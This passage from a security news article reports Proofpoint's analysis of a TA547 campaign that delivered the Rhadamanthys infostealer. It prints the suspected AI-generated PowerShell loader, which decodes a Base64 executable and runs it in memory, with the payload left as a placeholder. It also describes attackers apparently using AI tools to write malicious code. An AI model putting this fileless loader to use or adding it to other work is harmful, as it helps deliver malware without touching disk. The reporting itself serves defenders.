 “This PowerShell script decoded the Base64-encoded Rhadamanthys executable file stored in a
variable and loaded it as an assembly into memory and then executed the entry point of the assembly”
- Proofpoint
The researchers explain that this method allowed the malicious code to be executed in memory without
touching the disk.
Analyzing the PowerShell script that loaded Rhadamanthys, the researchers noticed that it included a
pound/hash sign (#) followed by specific comments for each component, which are uncommon in
human-created code.
# Assuming the Base64 string is directly encoded without UTF-16LE
$base64EncodedExe = "[base64]" # Replace with your actual Base64 string
# Directly convert from Base64 to bytes
$decodedBytes = [System.Convert]::FromBase64String($base64EncodedExe)
# Use the correct overload of Assembly.Load that accepts a byte array
$assembly = [System.Reflection.Assembly]::Load($decodedBytes)
# Invoke the assembly's entry point. This assumes no arguments are needed for the entry method.
if ($assembly.EntryPoint -ne $null -and $assembly.EntryPoint.GetParameters().Count -eq 0) {
$assembly.EntryPoint.Invoke($null, $null)
} elseif ($assembly.EntryPoint -ne $null) {
$assembly.EntryPoint.Invoke($null, [object[]] @([string[]] @()))
} else {
Write-Host "Assembly entry point not found or cannot be invoked directly."
}
Suspected AI-generated PowerShell script used in TA547 attack
source: Proofpoint
The researchers say that these characteristics are typical to code originating from generative AI solutions
like ChatGPT, Gemini, or CoPilot.
While they cannot be absolutely certain that the PowerShell code came from a large language model
(LLM) solution, the researchers say that the script content suggests the possibility of TA547 using